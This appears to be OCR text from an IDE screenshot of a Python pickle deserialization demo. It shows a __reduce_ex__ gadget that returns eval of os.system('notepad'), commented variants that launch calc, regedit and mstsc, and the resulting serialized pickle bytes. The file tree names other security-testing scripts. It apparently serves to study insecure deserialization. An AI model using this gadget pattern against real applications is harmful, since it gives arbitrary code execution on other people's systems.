 pop.py
python_audit_x
Readme.md
Server.py
Server-str.py
str-vuln.py
test.py
ssti
V2022-1
venv library根目录
0-day-92.py
1.html
1-edu_src.py
2-fofa_get.py
demo.py
edu_name.txt
edu_src.txt
fileget.py
flaskSstiServer.py
john.txt
private.key
public.key
11 #     return (eval, ("__import__('os').system('calc')",))
12
13 def __reduce_ex__(self, protocol):
反序列化调用此魔术方法
14 return (eval, ("__import__('os').system('notepad')",))
15 #
16 # def __setstate__(self, state):
17 #     return (eval, ("__import__('os').system('regedit')",))
18 #
19 # def __getstate__(self):
20 #     return (eval, ("__import__('os').system('mstsc')",))
test
运行: test (1)
F:\PyProject\venv\Scripts\python.exe F:\PyProject\pop\test.py
b'\x80\x04\x95>\x00\x00\x00\x00\x00\x00\x00\x8c\x08builtins\x94\x8c\x04eval\x94\x93\x94\x8c
"__import__(\'os\').system(\'notepad\')\x94\x85\x94R\x94.'
说点什么...
进程已结束,退出代码0
书签
结构
运行 Python Packages Version Control TODO Python 控制台 问题 终端 服务